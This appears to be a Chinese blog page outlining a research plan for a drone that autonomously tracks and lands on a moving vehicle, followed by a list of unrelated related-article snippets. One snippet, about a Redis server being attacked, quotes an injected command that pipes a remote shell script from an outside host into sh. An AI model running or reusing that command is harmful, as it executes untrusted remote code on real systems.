无人机自主寻优降落在移动车辆
针对无人机寻找并降落在移动车辆上的问题,一套可能的研究总体方案:
-
问题定义与建模:
- 确定研究的具体范围和目标,包括无人机的初始条件、最大飞行距离、允许的最大追踪误差等。
- 建立马尔科夫决策过程模型(MDP),定义状态空间:包括无人机的位置、高度、速度,目标车辆位置、速度、方向,以及遮挡状态(可视/不可视)。
- 设计动作空间:无人机可执行的飞行控制动作,如改变航向、速度、高度。
- 定义状态转移概率函数,考虑环境动态变化(风速、车辆运动随机性)、感知噪声等因素对状态转移的影响。
- 构建奖励函数,激励靠近车辆、保持视线连接、成功着陆等行为,同时惩罚远离车辆或视线丢失的情况。
-
算法设计与实现:
- 选择一种或多种解决MDP问题的方法,如价值迭代、策略迭代,或者基于强化学习的Q-Learning、DQN等。
- 利用模拟器或实际数据集训练并优化决策策略。如果使用强化学习,可能需要构建一个仿真环境来模拟真实世界的复杂情况。
- 开发相应的软件框架,将MDP模型嵌入到无人机自主导航系统中,并实现与感知模块、避障模块、路径规划模块的融合。
-
感知与跟踪技术:
- 研究视觉伺服技术以实时跟踪和定位移动车辆,结合多传感器信息(如激光雷达、毫米波雷达、GPS、视觉传感器等)提高鲁棒性和准确性。
- 开发障碍物检测与规避算法,确保在搜索过程中能够有效应对树木、建筑物和其他大型车辆等遮挡因素。
-
实时规划与控制:
- 实现基于最优决策策略的实时路径规划算法,确保无人机能够在快速变化的环境中灵活调整轨迹,始终保持对目标车辆的有效跟踪。
- 设计适应性强的控制器,将规划出的轨迹转化为无人机的实际飞行控制指令。
-
实验验证与评估:
- 在仿真环境下进行大量测试,验证算法性能和系统的稳定性,通过对比不同参数设置下的表现优化算法。
- 如果可行,在满足安全要求的前提下,在实际场地进行实飞验证,评估无人机在真实世界中的追踪与降落效果。
-
改进与优化:
- 根据实验结果持续改进算法和系统设计,包括但不限于优化MDP模型、提升感知精度、增强决策智能性和实时性等。
请注意,这是一个高层次的研究框架,具体实施时需要根据资源和技术水平进行细化和调整。此外,由于涉及复杂的实时控制和安全性问题,项目开展前务必充分调研相关法律法规及伦理规范。
相关文章:

无人机自主寻优降落在移动车辆
针对无人机寻找并降落在移动车辆上的问题,一套可能的研究总体方案: 问题定义与建模: 确定研究的具体范围和目标,包括无人机的初始条件、最大飞行距离、允许的最大追踪误差等。建立马尔科夫决策过程模型(MDP)…...

科技感十足界面模板
科技感界面 在强调简洁的科技类产品相关设计中,背景多数分为:颜色或写实图片两种。 颜色很好理解,大多以深色底为主。强调一种神秘感和沉稳感,同时可以和浅色的文字内容形成很好的对比。 而图片背景的使用,就要求其…...

pytest装饰器 @pytest.mark.parametrize 使用方法
pytest.mark.parametrize 有三种传参方法,分别是: 1.列表传参:将参数值作为列表传递给装饰器。 pytest.mark.parametrize("param", [value1, value2, ..., valuen])2.元组传参:将参数值作为元组传递给装饰器。 pytes…...

redis被攻击
之前由于redis没有修改端口,密码也比较简单,也没有绑定ip 结果被攻击了 1 redis里被写入string类型的脚本,比如:Back1 Back2 Back3 Back4 ,内容curl -fsSL http://d.powerofwish.com/pm.sh | sh的形式,如下…...
二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明
处理二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明 sitemapLocation 指明 sitemap.json 的位置;默认为 ‘sitemap.json’ 即在 app.json 同级目录下名字的 sitemap.json 文件 找到app.json这个文件 把这段代码加进去&…...
【AI视野·今日Sound 声学论文速览 第四十期】Wed, 3 Jan 2024
AI视野今日CS.Sound 声学论文速览 Wed, 3 Jan 2024 Totally 4 papers 👉上期速览✈更多精彩请移步主页 Daily Sound Papers Auffusion: Leveraging the Power of Diffusion and Large Language Models for Text-to-Audio Generation Authors Jinlong Xue, Yayue De…...

Unity组件开发--升降梯
我开发的升降梯由三个部分组成,反正适用于我的需求了,其他人想复用到自己的项目的话,不一定。写的也不是很好,感觉搞的有点复杂啦。完全可以在优化一下,项目赶工期,就先这样吧。能用就行,其他的…...

插槽slot涉及到的样式污染问题
1. 前言 本次我们主要结合一些案例研究一下vue的插槽中样式污染问题。在这篇文章中,我们主要关注以下两点: 父组件的样式是否会影响子组件的样式?子组件的样式是否会影响父组件定义的插槽部分的样式? 2. 准备代码 2.1 父组件代码 <te…...

OpenCV-Python(25):Hough直线变换
目标 理解霍夫变换的概念学习如何在一张图片中检测直线学习函数cv2.HoughLines()和cv2.HoughLinesP() 原理 霍夫变换在检测各种形状的的技术中非常流行。如果你要检测的形状可以用数学表达式写出来,你就可以是使用霍夫变换检测它。即使检测的形状存在一点破坏或者…...
--状态码详解对照表(详解))
python接口自动化(七)--状态码详解对照表(详解)
1.简介 我们为啥要了解状态码,从它的作用,就不言而喻了。如果不了解,我们就会像个无头苍蝇,横冲直撞。遇到问题也不知道从何处入手,就是想找别人帮忙,也不知道是找前端还是后端的工程师。 状态码的作用是&a…...

Android 实现动态申请各项权限
在Android应用中,如果需要使用一些敏感的权限(例如相机、位置等),需要经过用户的授权才能访问。在Android 6.0(API级别23)及以上的版本中,引入了动态权限申请机制。以下是在Android应用中实现动…...

【leetcode】力扣热门之合并两个有序列表【简单难度】
题目描述 将两个升序链表合并为一个新的 升序 链表并返回。新链表是通过拼接给定的两个链表的所有节点组成的。 用例 输入:l1 [1,2,4], l2 [1,3,4] 输出:[1,1,2,3,4,4] 输入:l1 [], l2 [] 输出:[] 输入:l1 []…...

安全与认证Week3 Tutorial+历年题补充
目录 1) 什么是重放攻击? 2)什么是Kerberos系统?它提供什么安全服务? 3)服务器验证客户端身份的一种简单方法是要求提供密码。在Kerberos中不使用这种身份验证,为什么?Kerberos如何对服务器和客户机进行身份验证? 4) Kerberos的四个要求是什么?Kerberos系…...

【Kotlin】协程
Kotlin协程 背景定义实践GlobalScope.launchrunBlocking业务实践 背景 在项目实践过程中,笔者发现很多异步或者耗时的操作,都使用了Kotlin中的协程,所以特地研究了一番。 定义 关于协程(Coroutine),其实…...

Scikit-Learn线性回归(五)
Scikit-Learn线性回归五:岭回归与Lasso回归 1、误差与模型复杂度2、范数与正则化2.1、范数2.2、正则化3、Scikit-Learn Ridge回归(岭回归)4、Scikit-Learn Lasso回归1、误差与模型复杂度 在第二篇文章 Scikit-Learn线性回归(二) 中,我们已经给出了过拟合与模型泛化的概念并…...

React(2): 使用 html2canvas 生成图片
使用 html2canvas 生成图片 需求 将所需的内容生成图片div 中包括 svg 等 前置准备 "react": "^18.2.0","react-dom": "^18.2.0","html2canvas": "^1.4.1",实现 <div ref{payRef}></div>const pa…...

CAN物理层协议介绍
目录 编辑 1. CAN协议简介 2. CAN物理层 3. 通讯节点 4. 差分信号 5. CAN协议中的差分信号 1. CAN协议简介 CAN是控制器局域网络(Controller Area Network)的简称,它是由研发和生产汽车电子产品著称的德国BOSCH公司开发的,并最终成为国际标准(ISO11519) ࿰…...
)
华为OD机试真题-计算面积-2023年OD统一考试(C卷)
题目描述: 绘图机器的绘图笔初始位置在原点(0, 0),机器启动后其绘图笔按下面规则绘制直线: 1)尝试沿着横向坐标轴正向绘制直线,直到给定的终点值E。 2)期间可通过指令在纵坐标轴方向进行偏移,并同时绘制直线,偏移后按规则1 绘制直线;指令的格式为X offsetY,表示在横…...

设计模式之策略模式【行为型模式】
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档> 学习的最大理由是想摆脱平庸,早一天就多一份人生的精彩;迟一天就多一天平庸的困扰。各位小伙伴,如果您: 想系统/深入学习某…...

git使用(完整流程)
1. 新建仓库 1.右击 git bash 后 输入 git init (仓库为:当前目录) git init name (仓库为:name文件夹) git clone https://github.com/Winnie996/calculate.git //https2.工作区域 工作目录 3. 添加 提交 git add . //工作区添加至暂存区 git commit -m "注释内容&q…...

MongoDB避坑指南:电脑名含中文导致 Invalid UTF-8 string 报错的完美解决
前言最近在配置 MongoDB 本地环境时,遇到了一个非常“玄学”的报错。明明按照教程一步步安装,环境变量也配好了,但无论是启动服务,还是使用 MongoDB Compass 连接本地数据库,都会直接报错。排查了半天,最后…...
开源清理工具OpenClearn:透明可控的数字垃圾管理方案
1. 项目概述:一个开源的“清洁工”如何重塑你的数字生活如果你和我一样,是个在数字世界里摸爬滚打了十几年的老鸟,那你电脑里肯定也有一堆“数字垃圾”。这些垃圾不是指那些过时的文件,而是那些你明明已经删除了,但操作…...

现代Web全栈开发实战:基于React、Node.js与Prisma的足球赛事应用架构解析
1. 项目概述与核心价值最近在整理个人技术栈时,翻到了一个之前参与过的很有意思的Web项目——一个基于“NLW”(Next Level Week)活动构建的足球赛事Web应用。这个项目虽然源于一个线上编程活动,但其架构设计和实现思路,…...

Python 内置函数:性能优势与使用技巧
Python 内置函数:性能优势与使用技巧 1. 技术分析 1.1 内置函数优势 Python内置函数由C实现,具有显著性能优势: 内置函数特点C实现: 底层用C编写优化: 经过高度优化内存效率: 内存使用更高效类型优化: 针对特定类型优化1.2 常用内置函数分类 …...

模块四-数据转换与操作——24. 数据分箱
24. 数据分箱 1. 概述 数据分箱(Binning)是将连续变量离散化的过程,将数值范围划分为多个区间,每个区间称为一个"箱"。分箱常用于将连续变量转换为分类变量,便于分析和建模。 import pandas as pd import nu…...

基于OpenClaw构建智能家居环境感知系统:从传感器到自动化规则
1. 项目概述与核心价值如果你正在捣鼓一个智能家居系统,尤其是围绕着OpenClaw这类AI助手来构建,那你可能和我一样,经常遇到一个痛点:家里的设备虽然能联网、能控制,但它们大多“又聋又瞎”。空调能开能关,但…...

企业级应用如何利用多模型聚合能力优化AI功能
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 企业级应用如何利用多模型聚合能力优化AI功能 在开发复杂的企业应用,如客户关系管理(CRM)或企业…...

RK3588平台IMX415摄像头驱动调试全流程与实战指南
1. 项目概述与核心挑战最近在基于瑞芯微RK3588平台调试索尼IMX415摄像头,整个过程可以说是既典型又充满细节。对于嵌入式Linux开发,尤其是多媒体应用,摄像头驱动调试往往是硬件适配中最关键也最磨人的一环。RK3588作为一款高性能的AIoT SoC&a…...

基于BMapGL与MapVGL,实战城市人流热力图可视化
1. 从零开始搭建热力图开发环境 第一次接触百度地图GL版开发时,我也被各种配置搞得晕头转向。现在把完整的环境搭建流程梳理出来,帮你避开我踩过的那些坑。BMapGL作为百度地图的WebGL版本,相比传统API渲染效率提升明显,特别适合数…...

3分钟掌握百度网盘提取码智能查询:高效资源获取的终极完整指南
3分钟掌握百度网盘提取码智能查询:高效资源获取的终极完整指南 【免费下载链接】baidupankey 项目地址: https://gitcode.com/gh_mirrors/ba/baidupankey 你是否曾经遇到过这样的场景:朋友分享了一个百度网盘链接,却忘记了提供提取码…...